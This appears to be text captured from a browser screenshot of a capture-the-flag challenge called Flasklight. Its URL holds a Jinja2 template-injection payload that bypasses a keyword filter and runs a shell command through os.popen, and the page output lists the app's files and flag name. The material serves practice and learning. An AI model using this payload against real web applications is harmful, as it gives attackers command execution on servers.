 不安全 http://28a79331-973c-475d-a36c-f5ee3fca9820.node5.buuoj.cn:81/?search={{(QAQ.__eq__['__g''lobals__'].sys.modules.os.popen("ls /flasklight")).read()
火狐官方站点 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... 西电 CTF 终端 "轩辕杯"云盾砺剑 CT... ctf 十六夜咲夜|插画师R... MD5在线加密/解密/
Flasklight
You searched for:
app.py coomme_geeeett_youur_flek "}